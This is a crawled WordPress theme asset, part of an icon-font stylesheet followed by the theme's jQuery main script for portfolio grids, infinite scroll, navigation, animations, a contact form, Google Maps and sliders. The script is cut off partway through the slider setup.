.fa-android:before {
	content: "\e758";
}
.fa-linux:before {
	content: "\e759";
}
.fa-dribbble:before {
	content: "\e75a";
}
.fa-skype:before {
	content: "\e75b";
}
.fa-foursquare:before {
	content: "\e75c";
}
.fa-trello:before {
	content: "\e75d";
}
.fa-female:before {
	content: "\e75e";
}
.fa-male:before {
	content: "\e75f";
}
.fa-gittip:before {
	content: "\e760";
}
.fa-sun:before {
	content: "\e761";
}
.fa-moon:before {
	content: "\e762";
}
.fa-archive:before {
	content: "\e763";
}
.fa-bug:before {
	content: "\e764";
}
.fa-vk:before {
	content: "\e765";
}
.fa-weibo:before {
	content: "\e766";
}
.fa-renren:before {
	content: "\e767";
}

.fa-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://tri-techinc.com/wp-content/themes/Durus/js/main.js?ver=1.0
body_size: 46427
content:
(function($){
    'use strict';

// Simple sharedcount Jquery Plugin	
jQuery.sharedCount = function(url, fn) {
     url = encodeURIComponent(url || location.href);
     var arg = {
         url: "//" + (location.protocol == "https:" ? "sharedcount.appspot" : "api.sharedcount") + ".com/?url=" + url,
         cache: true,
         dataType: "json"
         };
     if ('withCredentials' in new XMLHttpRequest) {
         arg.success = fn;
      }
     else {
         var cb = "sc_" + url.replace(/\W/g, '');
         window[cb] = fn;
         arg.jsonpCallback = cb;
         arg.dataType += "p";
        }
      return jQuery.ajax(arg);
};	



//Isotope fixed bug for Full width Portfolios
var portfolios = {
	container : $('.portfolio .portfolio-items:not(.carousel-items)') ,
	fix_isotope : function(){
		if(portfolios.container.length > 0){
			portfolios.container.each(function(){
			var $this = $(this) ,
			  columns = parseInt($(this).data('columns')) > 1 ? $(this).data('columns') : 4 ,
		 containerWidth = portfolios.container.width() ,
		 	windowWidth = $(window).width() ;
			
		 /* For landscape phones and tablets */

		   if( windowWidth > 500 && windowWidth <= 800){
			   
			    if( columns == 4 || columns == 5 ) { columns = 2; }
		  else if ( columns == 3 ) { columns = 2; }
		     else { columns = 1; }
		    }
			/* Now for Smartphone */
			else if( windowWidth <= 500){
			    if( columns == 4 || columns == 5 ) { columns = 2; }
		  else if ( columns == 3 || columns == 2 ) { columns = 1; }
		    }
			
			var portfolioWidth =  ( Math.floor ( containerWidth / columns ) ) ;
			$this.find(' > .portfolio-item').css( { 
					width : portfolioWidth 
				});
				
		  });
		}
	   }
	 ,
	 
	load_isotope : function(){
		portfolios.container.imagesLoaded(function(){
		 portfolios.container.isotope({
	          resizable : true , // Enable normal resizing
			 layoutMode : 'customfitRows', //Set own custom layout to maintian fancy border
		   itemSelector : '.portfolio-item',
		animationEngine : 'best-available',
	  	animationOptions: {
	     	duration: 200,
	     	easing: 'easeInOutQuad',
	     	queue: false
	   	  }
	   });
    });
   }
   ,
   
   resize : function(){
	   portfolios.fix_isotope();
	   portfolios.container.isotope('reLayout');
   },
   load_infiniteScroll : function(){

	    //Infinte Scroll
       portfolios.container.infinitescroll({
		    navSelector  : "div.page-nav", 
		    nextSelector : "div.page-nav a:first",  
		    itemSelector : ".portfolio-item",          
		    errorCallback: function() {
		    	portfolios.container.isotope('reLayout');
				$('#load_more').fadeOut() ;
		    } ,
			loading: {
                finishedMsg: main.nomoreprojects ,
                img: main.url + '/images/loading.gif' ,
                msg: null,
                msgText: '<div class="css_spinner"><span class="side s_left"><span class="fill"></span></span><span class="side s_right"><span class="fill"></span></span></div>',
                selector: '#infinite_scroll_loading',
                speed: "fast" ,
                start: undefined
             },
			contentSelector: portfolios.container
		}, function(posts) {

			  $('#load_more').fadeIn();
		      $(posts).hide();
			  $(posts).imagesLoaded(function(){
				  // Set the opacity if css animation is set
				  $(posts).find('.inner-content').css({'opacity':1});
				  $(posts).fadeIn();
		          portfolios.container.isotope('appended', $(posts));
				  portfolios.fix_isotope();
			      portfolios.container.isotope('reLayout');
			 });
		});
     }
	 ,
	 init : function(){
		 if( portfolios.container.length > 0) {
		     portfolios.fix_isotope();
		     portfolios.load_isotope();
		     if( portfolios.container.parent().hasClass('posts-with-infinite')  ){
			     portfolios.load_infiniteScroll();
		     }
		     if( portfolios.container.parent().siblings('#load_more').length > 0  ){
		       $(window).unbind('.infscr');
               $('#load_more > a').click(function (e) {
				   if(!$(this).hasClass('no-more-posts')){
				       $('#load_more').hide();
                       portfolios.container.infinitescroll('retrieve');
				   }
                   return false;
               });
		 }
		
		$(window).on("debouncedresize",function(){ portfolios.resize(); });
	 }
  }
}



//Full blog Setup
var blog = {
	container : $('.posts-grid') ,
	load_isotope : function(){
		blog.container.each(function(){
		  var $that = $(this);
		  $('.flexslider',$that).flexslider();
		  $that.imagesLoaded(function(){
		      $that.animate({ opacity:1 } , 300);
		      $that.isotope({
			     layoutMode: 'masonry',
			     resizable: true ,
			     itemSelector: '.post-grid-item'
		      });
		   });
		});
     }
   ,
   
   resize : function(){
	   blog.container.isotope('reLayout');
   },
   
   load_infiniteScroll : function(){
	    //Infinte Scroll
       blog.container.infinitescroll({
		    navSelector  : "div.page-nav", 
		    nextSelector : "div.page-nav a:first",  
		    itemSelector : ".post",          
		    errorCallback: function() {
		    	blog.container.isotope('reLayout');
				$('#load_more').fadeOut() ;
		    } ,
			loading: {
                finishedMsg: main.nomoreposts,
                img: main.url + '/images/loading.gif' ,
                msg: null,
                msgText: '<div class="css_spinner"><span class="side s_left"><span class="fill"></span></span><span class="side s_right"><span class="fill"></span></span></div>',
                selector: '#infinite_scroll_loading',
                speed: "fast" ,
                start: undefined
             },
			contentSelector: blog.container
		}, function(posts) {
		      $(posts).hide();
			  $(posts).imagesLoaded(function(){
				  // Set the opacity if css animation is set
				  $(posts).find('.inner-content').css({'opacity':1});
				  $(posts).fadeIn();
		          blog.container.isotope('appended', $(posts));
			      blog.container.isotope('reLayout');
				  $('#load_more').fadeIn();
			 });
		});
     }
	 ,
	 init : function(){
		 if( blog.container.length > 0) {
		     blog.load_isotope();
		     if( blog.container.parent().hasClass('posts-with-infinite')  ){
			     blog.load_infiniteScroll();
		     }
		     if( blog.container.parent().find('#load_more').length > 0  ){
		       $(window).unbind('.infscr');
               $('#load_more > a').click(function (e) {
				   if(!$(this).hasClass('no-more-posts')){
				       $('#load_more').hide();
                       blog.container.infinitescroll('retrieve');
				   }
                   return false;
               });
		 }
		 
		 $(window).on("debouncedresize",function(){ blog.resize(); });
	 }
  }
}



/*---------------------------------------------------------*/
/* Fancy Border Plugin */
/*---------------------------------------------------------*/

$.fn.fancyBorder = function(options) {
	return this.each(function() {
	    var $gridContainer = $(this);
        var init = function() {
		
		   var topPosition = 0,
		 		 totalRows = 0,
		   currentRowStart = 0,
		        currentDen = 4,
			    currentRow = -1,
				currentCell = 1 ,
			   windowWidth = $(window).width(),
				      rows = [],
				   tallest =  [],
				   $cells  =  $gridContainer.find('[class*="span"]'),
				 firstCell = $($cells[0]);
		
	    if ( $cells.length < 1 ) {
		    return false;
		}
		
	   if($gridContainer.hasClass('columns-6')  ) {  currentDen = 6 ; }
	      else if ($gridContainer.hasClass('columns-5')) {  currentDen = 5 ; } 
	      else if ($gridContainer.hasClass('columns-4')) {  currentDen = 4 ; } 
	      else if ($gridContainer.hasClass('columns-3')) {  currentDen = 3 ; }
	      else if ($gridContainer.hasClass('columns-2')) {  currentDen = 2 ; } 
 
        if( windowWidth < 800 ) {
	         if( $gridContainer.hasClass('columns-2') || $gridContainer.hasClass('columns-3') ) 
			 {
	           currentDen = 1 ;	 
	         }
			 else if( $gridContainer.hasClass('columns-6') ){
			   currentDen = 3 ;	
			 }
			 else
			 {
			   currentDen = 2 ;	 
			 }
		}
		 
	  $gridContainer.imagesLoaded(function(){
	   $cells.each(function() {
		    var $this = $(this),
			currentHeight = $this.children().outerHeight(true) + 2;
          
	        if (currentCell % currentDen == true) {
						currentRow++;
						tallest[currentRow] = currentHeight;
						rows.push([]);
						rows[currentRow].push($this);
				} else {					
						if (currentRow < 0) {
							currentRow = 0;
							rows.push([]);
						}
						rows[currentRow].push($this);
						tallest[currentRow] = (tallest[currentRow] < currentHeight) ? (currentHeight) : (tallest[currentRow]);
                   }
					
			currentCell++;	
		});
		
			var totalRows = rows.length ,
			            i = 0 ,
						j = 0 ;
			
			for (i = 0; i < totalRows; i++) {

					var inCurrentRow = rows[i].length;
						
					for (j = 0; j < inCurrentRow; j++) {
                        
					rows[i][j].children().css("height", tallest[i]);
						
					if ( j == 0) {
						rows[i][j].addClass("left-columns");
					} else {
						rows[i][j].removeClass("left-columns");
				     }
					 	
					if ( i == totalRows - 1) {
						rows[i][j].addClass("bottom-columns");
						rows[i][j].removeClass("not-bottom-columns");
					} else {
						rows[i][j].removeClass("bottom-columns");
						rows[i][j].addClass("not-bottom-columns");
					}
						
					if ( i == 0) {
							rows[i][j].addClass("top-columns");
						} else {
							rows[i][j].removeClass("top-columns");
						}	
					
				    if ( j == inCurrentRow - 1) {
						    rows[i][j].removeClass("not-right-columns");
							rows[i][j].addClass("right-columns");
						} else {
							rows[i][j].addClass("not-right-columns");
							rows[i][j].removeClass("right-columns");
						}
			  
		
					}
				}	 
	      });
	  
		}
	  
	   init();
	   
     });
   }


/*--------------------------------------------------------*/
/* main navigation Script
/*--------------------------------------------------------*/

var mainNavigation = {
		  init : function(){
			  $('#main_menu li').hoverIntent({
				       over : function(){$(this).addClass('hover');},
					   out  : function(){$(this).removeClass('hover');},
					   timeout : 200 
			  });
		       $("#main_menu > li > .sub-menu").each(function(){
		           var $this = $(this),
				   	parentOffsetL = $this.parent().offset().left,
					parentOffsetR = $this.parent().offset().right,
					  windowWidth = $(window).outerWidth(),
					      tallest = 0;
				   if( $this.hasClass('brad-mega-menu')){
		               var parentsWidth = $(this).parents("#main_navigation_container").width(),
	                      parentsOffset = $(this).parents("#main_navigation_container").offset().left;
			          $this.css( { 'left' : '-' + Math.ceil( parentOffsetL - parentsOffset ) + 'px' , 'width' : parentsWidth+'px'});
					  $this.css('display','block');
					  $('> li',$this).each(function(){		      
						    if($(this).outerHeight() > tallest ){
								tallest = $(this).outerHeight();
							}
				       });
					  $('> li',$this).css('height',tallest+'px');
					      $this.css('display','none');
				   }
				   else{
					   if( ( parentOffsetL + 220 ) > windowWidth){
						   $this.addClass('offset-left');
					   }
					   else{
						   $this.removeClass('offset-left');
					   }
					   if( ( parentOffsetL + 440 ) > windowWidth ){
						   $this.addClass('offset-left-level3');
					   }
					   else{
						    $this.removeClass('offset-left-level3');
					   }
				   }
	           });
		   },
		   
		   resize : function(){
			   $(window).on("debouncedresize",function(){
				   mainNavigation.init();
			   });
			}
	   };
	 


 $(document).ready(function($){
	
      
	    mainNavigation.init();
		mainNavigation.resize();
	     
		 function removeExpanded(){
		   $("body").removeClass('expanded');
	    } 
	    //mobile toggle menu
		$(".toggle-menu").click(function(e) {
			e.preventDefault();
			$("body").toggleClass('expanded');
		});
		
	 
      //mobile menu events
	  $(window).on("debouncedresize",function(){ if( $(window).width() > 800  ){ removeExpanded(); }});

	  
	  //sticky Nav
	  $('#header.sticky-nav').waypoint('sticky');
	  
	  if($('#main_navigation').hasClass('shrinking-nav')){
	  $(window).scroll(function() {  
	      var scrollTop = $(window).scrollTop(),			 
		  headerHeight = $('#main_navigation').height();
	      if(scrollTop > ( headerHeight + 150)) {
		      $('#main_navigation').addClass('shrinked');
		   } else {
		      $('#main_navigation').removeClass('shrinked');
		  }
		});
	  }
		
	/* ------------------------------------------------------------------------ */
	/* Animated Boxes */
	/* ------------------------------------------------------------------------ */ 
	 $('.animate-when-visible:not(.portfolio-items)').each(function()
		{
			var element = $(this),
			    effect  = $(this).data('animation-effect') !== '' ?  $(this).data('animation-effect') : 'fadeIn' ,
				itemDelay   = ( isNaN($(this).data('animation-delay')) ? 0 : $(this).data('animation-delay') ) ;
				element.waypoint(function(direction){
				setTimeout(function(){
					element.delay(itemDelay).addClass(effect).addClass('start-animation');
				 } , itemDelay);
                 },{ offset: '80%' , triggerOnce: true} );

		});	
		
	
	/* ------------------------------------------------------------------------ */
	/* Portfolio animation */
	/* ------------------------------------------------------------------------ */ 

	 $('.animate-when-visible.portfolio-items').each(function()
		{
			var element = $(this),
			    effect  = $(this).data('animation-effect') !== '' ?  $(this).data('animation-effect') : 'fadeIn' ,
				itemsDelay   = ( isNaN($(this).data('animation-delay')) ? -1 : $(this).data('animation-delay') ) ,
				objectsToAnimate = $(this).find(' > .portfolio-item > .inner-content');
				
			element.imagesLoaded(function () {
				element.waypoint(function(direction)
				{
				    objectsToAnimate.each(function(i) {
			        var object = $(this); 
				    setTimeout(function(){
						object.addClass(effect).addClass('start-animation');
					} , i*itemsDelay);
                   });	
				},{ offset: '80%' , triggerOnce: true} );
			});
		});		
		
	
	/*------------------------------------------------------------------------*/
	/* Select Box 
	/*------------------------------------------------------------------------*/
	$(".woocommerce .woocommerce-ordering select").select2({
		'width' : '180px' ,
		'allowClear' : false 
	  });
	
	/* ------------------------------------------------------------------------ */
	/* Easy Pie chart */
	/* ------------------------------------------------------------------------ */
	
	$('.chart-shortcode').each(function(index, element) {
		var element= $(this);
		 $(this).easyPieChart({
						animate: 1000,
						lineCap: 'round',
						lineWidth: element.attr('data-linewidth'),
				           size : element.attr('data-size'),
						barColor: element.attr('data-barcolor'),
						trackColor: element.attr('data-trackcolor'),
						scaleColor: 'transparent'
					});
           });

	
	$('.chart-shortcode').each(function(){
		var element = $(this);
             setTimeout(function(){
				element.waypoint(function(direction)
				{
				if (!$(this).hasClass('animated')) {
					$(this).addClass('animated');
					var animatePercentage = parseInt($(this).attr('data-animatepercent'), 10);
					$(this).data('easyPieChart').update(animatePercentage);
				}}, { offset: 'bottom-in-view' , triggerOnce: true} );
              },100);	
	 });
	
	
	/* ------------------------------------------------------------------------ */
	/* Skillbars */
	/* ------------------------------------------------------------------------ */
	
	$('.progress').each(function()
		{
		  var element = $(this);
             element.waypoint(function(direction)
				{
				var progressBar = $(this),
				progressValue = progressBar.find('.bar').attr('data-value');
				 if (!progressBar.hasClass('animated')) {
					progressBar.addClass('animated');
					
					progressBar.parent().find('strong').animate({
						opacity: 1
					}, 300 );
					progressBar.find('.bar').animate({
						width: progressValue + "%"
					}, 600 );
				  } 
			     }, { offset: '80%' , triggerOnce: true} );
		 });
		 
		  		 	  
		  
	 // Vertically center Titlebar style2 content
	 
	 if($('#titlebar.style2').length > 0 ) {
	   var titleHeight = $('#titlebar.style2').attr('data-height') != '' ? $('#titlebar.style2').attr('data-height') : 150 , 
	   titleHeight_new = Math.floor( ( titleHeight/2 ) - ( $('#titlebar.style2 .titlebar-content').outerHeight()/2 ) - 5 );

	   $('#titlebar.style2  .titlebar-content').css('top',titleHeight_new+"px");
	   $('#titlebar.style2').animate({'opacity':1 },650,'easeInCubic');
	   $('#titlebar.style2').css({'height':titleHeight});
        //add scroll event 
		if( $('#titlebar.style2').data('parallax') == 'yes'){
	    $(window).scroll(function() {
		     var scrollTop = $(window).scrollTop(); 
               // sticky titlebar text
			  $('#titlebar.style2 .container .titlebar-content').css({ 
			   'opacity' : 1-(scrollTop/750),
			   'top' : (scrollTop*0.75) + titleHeight_new + "px"
		     });
		});
		}
	  }

	 
	 //Search Panel
     var searchBtn = $('#header-search-button'),
			searchPanel = $('#header-search-panel'),
			searchP = $('#header-search'),
			searchInput = searchPanel.find('input[type="text"]'),
			searchClose = searchPanel.find('.close');
		searchBtn.click(function(e){
			e.preventDefault();
			var _t = $(this);
			if(!_t.hasClass('active')) {
				 searchPanel.fadeIn(300);
				_t.addClass('active');
			} else {
				_t.removeClass('active');
				searchPanel.fadeOut(300);
			}
	 }); // searchBtn.click //
		
	 searchClose.click(function(){
			searchBtn.removeClass('active');
			searchPanel.fadeOut(300);
	});
     
	
	
	 /*--------------------------------------------------------------------------*/
	 /* Section Settings
	 /*---------------------------------------------------------------------------*/
	 if( $('.section-parallax-yes').length > 0 ) {
	  $('.section-parallax-yes').each(function() {
		      var parallax_speed = $(this).data('parallax_speed') ? $(this).data('parallax_speed') : 0.8 ;
              $(this).parallax("49%", parallax_speed );
	  });
	 }
	  
	  function section_video_bg_size() {
                
            $('.section.section-bgtype-video').each(function() {
                   var $this = $(this),
				     windowW = $this.width() , 
                     windowH = $this.outerHeight() + 20 ,
				     videoW  = $this.find('video').width(),
				      videoH = $this.find('video').height() ,
				      videoR = videoW/videoH;
					  
				if( $('#boxed_layout').length > 0 ){
					windowW = $('#boxed_layout').outerWidth();
			
				} 
				    var  windowR = windowW/windowH ;
					
				if($this.data('video-ratio') != undefined && $this.data('video-ratio') != '' ){
					if( $this.data('video-ratio') == '4:3'){ videoR = 4/3;}
					else{ videoR = 16/9;}
				}
				
				if( $this.hasClass('section-height-video')){
					$this.animate({'height':videoH},400);
				}	
				else {
                 if(windowR < videoR ) {
                    $(' video , .mejs-overlay , .mejs-container, object',$this).width(windowW*videoR).height(windowH);
					$(' video , .mejs-overlay , .mejs-container, object',$this).css({'top':0 , 'left':-(windowH*videoR-windowW)/2 , 'height':windowH});
                   } else {
                    $(' video , .mejs-overlay , .mejs-container, object',$this).width(windowW).height(windowW/videoR);
					$(' video , .mejs-overlay , .mejs-container, object',$this).css({'top':-(windowW/videoR-windowH)/2 , 'left':0 , 'height':windowW/videoR});
                 }
				}
            });
            
    }

    if( $('.section.section-bgtype-video').length > 0 ){
		section_video_bg_size();
		$('.section.section-bgtype-video').css('visibility', 'visible');
		$('.section.section-bgtype-video > video').mediaelementplayer({
			enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            iPhoneUseNativeControls: false,
            AndroidUseNativeControls: false
         });
		 
		 $(window).on("debouncedresize", function () {
            section_video_bg_size();
         });
	}
	  
	  
	//fancy border init
    $('.row-fluid.style2:not(.portfolio-items)').fancyBorder();
	$('.row-fluid.style3:not(.portfolio-items)').fancyBorder();
	
	$(window).on("deboucedresize",function(){
		$('.row-fluid.style2:not(.portfolio-items)').fancyBorder();
	    $('.row-fluid.style3:not(.portfolio-items)').fancyBorder();
	});
	

		  
	//fit videos
	$('.video:not(".floated-video")').fitVids();
	
	//Portfolio overlay fix 
	if($('.portfolio-items.portfolio-style3').hasClass('overlay-style1')){

		$('.portfolio-items.portfolio-style3.overlay-style1').find('.portfolio-item').each(function() {
					var $that = $(this) ,
					   height = Math.floor($that.find('.info').outerHeight() / 2);
                    $that.find('.overlay-content').css({'margin-top': - height});
                });
	}
	   
	/* ------------------------------------------------------------------------ */
	/* Portolio Tabs */
	/* ------------------------------------------------------------------------ */ 
	
	$('.portfolio-tabs > ul > li >  a').on('click',function(e){
		e.preventDefault();
		var selector = $(this).attr('data-filter');
		$('.portfolio-items.filterable-items').isotope({ filter: selector });
		$(this).parents('ul').find('li').removeClass('active');
		$(this).parent().addClass('active');
	});	
	

	
	/* ------------------------------------------------------------------------ */
	/* Tooltips */
	/* ------------------------------------------------------------------------ */
	$('.tooltips , .tooltext').each(function(){
		var align = $(this).data('align') != '' ? $(this).data('align') : 'top';
		$(this).find('a[rel="tooltip"]').tooltip({placement: align , animation: true});
	});
    $('#topbar .social-icons a').tooltip({placement: 'bottom', animation: true});
    $('#copyright .social-icons a').tooltip({placement: 'top'});
	 	

	/* ------------------------------------------------------------------------ */
	/* Quotes Carousel */
	/* ------------------------------------------------------------------------ */
	$('.quotes-slider-container').each(function(){
	 var carouselInstance = $(this),
			 nextCarousel =  carouselInstance.find('.carousel-next') ,
			 prevCarousel =  carouselInstance.find('.carousel-prev') ,
		     navigation   =  carouselInstance.data('navigation') == 'yes' ? true : false,
			 autoplay     =  carouselInstance.data('autoplay') == 'yes' ? true : false ,
			 effect     =  carouselInstance.data('effect') != "undefined" ? carouselInstance.data('effect') : "fade" ;
	
	  carouselInstance.find('.quotes-slider').bxSlider({
		     mode : effect ,
			 easing : 'easeInOutQuart',
			 controls : navigation ,
			 auto     : autoplay ,
			 pager : false ,
			 prevSelector  : prevCarousel ,
			 prevText      : '',
			 nextSelector  : nextCarousel ,
			 nextText      : '',
			 onSliderLoad : function(){
				 carouselInstance.animate({"opacity":1},300);
			 }
		}); 
	});
	
	
	/*-------------------------------------------------------------------------*/
	/* Testimonial Carousel
	/*-------------------------------------------------------------------------*/
	
	$('.testimonials-carousel-container').each(function() {
		
         var carouselInstance = $(this),
		         nextCarousel =  carouselInstance.find('.carousel-next') ,
			     prevCarousel =  carouselInstance.find('.carousel-prev') ,
		           navigation = carouselInstance.data('navigation') == 'yes' ?  true : false ,
				     autoplay = carouselInstance.data('autoplay') == 'yes' ?  true : false;
					 		
		 carouselInstance.find('.testimonials-carousel').bxSlider({
			 easing : 'easeInOutQuart',
			 controls : navigation ,
			 auto     : autoplay ,
			 pager : false ,
			 prevSelector  : prevCarousel ,
			 prevText      : '',
			 nextSelector  : nextCarousel ,
			 nextText      : '',
			 onSliderLoad : function(){
				 carouselInstance.animate({"opacity":1},300);
			 }	 
		 }); 
    });
	
	
	
	/*-------------------------------------------------------------------------*/
	/* Post Grid
    /*-------------------------------------------------------------------------*/

	blog.init();

	
	
	
	/*-------------------------------------------------------------------------*/
	/* Double Section height Fix
	/*-------------------------------------------------------------------------*/
	function resizeDoubleSectionht(){
		$('.double-section').each(function() {
		   var element = $(this), 
	     childElements = element.find('> div > div > .section-container'),
	            tallest = 0;
		element.imagesLoaded(function(){	
		childElements.each(function() {
			var childElement = $(this); 
            if( childElement.outerHeight() > tallest){
				tallest = childElement.outerHeight();
			}
        });
		childElements.css('height', tallest );
	  });
    });
  }
	resizeDoubleSectionht();
	
    $(window).on("resize", function(){
			resizeDoubleSectionht();
	});

	
	
	/* ------------------------------------------------------------------------ */
	/* Contact Form */
	/* ------------------------------------------------------------------------ */
	 if( $('.contact-form').length > 0) {
		$('.contact-form').each(
		function(){
			var form = $(this),
			formSent = false,
	    formElements = form.find('textarea, select, input[type=text] , input[type=email] , input[type=hidden]'),
		formElementstoCheck = form.find('textarea, select, input[type=text] , input[type=email]'),
		  formSubmit = form.find('input[type=submit]');
			form.submit(function(e) {
				e.preventDefault();
				
				var validationError = false;
				
				formElementstoCheck.each(function(){
				var currentElement = $(this),
				           classes = currentElement.attr('class'),
				             value = currentElement.val();
				   
				if( classes && classes.match("required") && value === '')
				       {
						   currentElement.removeClass("valid error").addClass("error");
						   validationError = true;
					   }
			   
						
				});
				
				if(validationError == false) {
				  var data = {
						action : 'brad_send_mail' ,
						nonce: main.contactNonce,
						fields : {}
					};
				   formElements.each(function(){
						var that = $(this);
						data.fields[ that.attr('name') ] = that.val();
					});
				
					
					formSubmit.attr('disabled','disabled');
					$.ajax({
						type: "POST",
					dataType: "json",
                         url: main.ajaxurl,
                        data: data,
					 success: function (response) {
						if (response.success) {
							$('.alert-success',form).removeClass("hidden");
							$('.alert-error',form).addClass("hidden");
							if((form.position().top - 80) < $(window).scrollTop()){
								$("html, body").animate({
									 scrollTop: form.offset().top - 80
								}, 300); 
							}
							formElements.val('').removeClass("valid error");
							main.contactNonce = response.nonce;	
							formSubmit.removeAttr('disabled');								
							}
						else{
                           $('.alert-error',form).removeClass("hidden");
						   $('.alert-success',form).addClass("hidden");
					       if((form.position().top - 80) < $(window).scrollTop()){
								$("html, body").animate({
									 scrollTop:form.offset().top - 80
								}, 300);
							}
						 main.contactNonce = response.nonce;
						 formSubmit.removeAttr('disabled');
						 formElements.removeClass("valid error");	
						  }
						}
				  });
				}
			});
		});
     }
	 
	 
	 
	 /* ------------------------------------------------------------------------ */
	/* google Map */
	/* ------------------------------------------------------------------------ */
	
	if ( $('.google_map').length > 0 ){
		$('.google_map').each(function(index,element) {
             var  mapElement = element ,
			      mapGeocoder = new google.maps.Geocoder() ,
			    mapContainer = $(this),
			      mapAddress = mapContainer.data('address'),
					 mapZoom = mapContainer.data('zoom'),
			     scrollWheel = mapContainer.data('scrollwheel'),
					 mapType = mapContainer.data('maptype'),
				   mapMarker = mapContainer.data('marker'),
				 markerImage = mapContainer.data('markerimage'),
				  infoWindow = mapContainer.data('infowindow'),
				    mapStyle = mapContainer.data('style'),
					mapColor = mapContainer.data('color'),
		   mapTypeIdentifier = '';
				 
				 
				 mapGeocoder.geocode({
				     'address': mapAddress
			      }, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
				
				 var mapCoordinates = results[0].geometry.location,
						   latitude = results[0].geometry.location.lat(),
						  longitude = results[0].geometry.location.lng();		
				
				if (mapType === "satellite") {
				mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
				} else if (mapType === "terrain") {
				mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
				} else if (mapType === "hybrid") {
				mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
				} else {
				mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
				}
				
				var latlng = new google.maps.LatLng(latitude, longitude);
				var settings = {
					zoom: parseInt(mapZoom, 10),
					scrollwheel: scrollWheel,
					center: latlng,
					mapTypeControl: true,
					mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
					navigationControl: true,
					navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
					mapTypeId: mapTypeIdentifier
				};

				var mapInstance = new google.maps.Map(mapElement, settings);
				
				
				if (mapMarker == 'yes'){
				//add custom image
				    if (markerImage !=''){
				        var image = markerImage;
					    var centermarker = new google.maps.Marker({ map: mapInstance, icon: image , position: mapCoordinates });
				     }
				     else {
				         var centermarker = new google.maps.Marker({ map: mapInstance , position: mapCoordinates });
			
					}
					//infowindow
					if(infoWindow != '') {
					    var contentString = infoWindow;
						var centerinfowindow = new google.maps.InfoWindow({ content: contentString });
					    centerinfowindow.open(mapInstance,centermarker);
					     google.maps.event.addListener(centermarker,'click', function() { centerinfowindow.open(mapInstance,centermarker);});
				    }
					
					var infoWindows = [];
					var markers = [];
					
					for (var i = 1; i <= Object.keys(global_mapData).length; i++) { 
					
					    if (markerImage !=''){
				            var image = markerImage;
					        var marker = new google.maps.Marker({ position: new google.maps.LatLng(global_mapData[i].lat, global_mapData[i].lon), map: mapInstance, icon: image , optimized: false , infoWindowIndex : i - 1 });
				        }
				        else {
				            var marker = new google.maps.Marker({ map: mapInstance , position: new google.maps.LatLng(global_mapData[i].lat, global_mapData[i].lon) , infoWindowIndex : i - 1 });
					   } 
					   
					   markers.push(marker);
					   
					 if( typeof(global_mapData[i].desc) != "undefined" && global_mapData[i].mapinfo != '') {
					    var contentString = global_mapData[i].desc;
						var infowindow = new google.maps.InfoWindow({ content: contentString });
					    infoWindows.push(infowindow);
						google.maps.event.addListener(marker,'click', function() { infoWindows[this.infoWindowIndex].open(mapInstance,this);});
					    
				    }  
					   
					}
					
				}
						
		 if( mapStyle == 'style1'){
             var styles = [
                      {
                       featureType:"all",
                       elementType:"all",
                       stylers: [
			               { saturation:-100 }
                           ]
                       }
                    ];
			  mapInstance.setOptions({styles: styles});		
		        }
		else if( mapStyle == 'style2'){
             var styles = [
                        {
		                   "stylers": [
		                   { "hue": "#003bff" },
		                   { "invert_lightness": true },
		                   { "lightness": 10 },
      		               { "gamma": 0.91 },
		                   { "saturation": -60 }
		                 ]
		             },
					 {
		                 "featureType": "road.local",
		                 "elementType": "labels",
		                 "stylers": [
		                   { "visibility": "off" }
		                  ]
		             },
					 {
		                 "featureType": "landscape",
		                 "stylers": [
		                   { "visibility": "simplified" }
		                 ]
		             },
					 {
		                 "featureType": "poi",
		                 "stylers": [
		                   { "visibility": "off" }
		                 ]
		             },
					 {
		                 "featureType": "road",
		                 "stylers": [
		                   { "saturation": -65 }
		                 ]
		             },
					 {
		                 "featureType": "water",
		                 "stylers": [
		                   { "saturation": -50 },
		                   { "lightness": -25 }
    		             ]
  		             },
					 {
		                 "featureType": "road",
		                 "stylers": [
		                   { "gamma": 0.9 }
		                 ]
		               } 
                       ];
			  mapInstance.setOptions({styles: styles});		
		        }
			else if ( mapStyle == 'style3' && mapColor != '') {
				var styles = [
                           {
                           featureType:"all",
                           elementType:"all",
                           stylers: [
                                  { "hue": mapColor },
                                  { "saturation": -20 }
                                ]
                            }
                         ];
			  mapInstance.setOptions({styles: styles});	
			}	
					
			  }
			});
        });
	}
	
	/* ------------------------------------------------------------------------ */
	/* Flexslider */
	/* ------------------------------------------------------------------------ */
	
	 $('.flexslider:not(".floated-slideshow")').each(function(){
		 var flexInstance = $(this),
		           effect =  flexInstance.data("effect") != "" ? flexInstance.data("effect") : "slide",
		         autoplay =  false ,
		       pagination =  true,
		        navigation =  true ;
		   
		   if( flexInstance.data("navigation") == 'no'){
			   navigation = false ;
		   }
		   
		   if( flexInstance.data("pagination") == 'no'){
			   pagination = false ;
		   }
		 
		  if( flexInstance.data("autoplay") == 'yes'){
			   autoplay = true ;
		   }
		   
		  flexInstance.flexslider({
     		  animation : effect,
	    	  slideshow : autoplay, //Boolean: Animate slider automatically
			  controlNav: pagination, //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
              directionNav: navigation ,
		      flexeasing : "easeInOutQuart",
			  smoothHeight : true ,
			  start: function(slider){
				  flexInstance.animate({'opacity':1 },400);
				   $(window).trigger('resize');
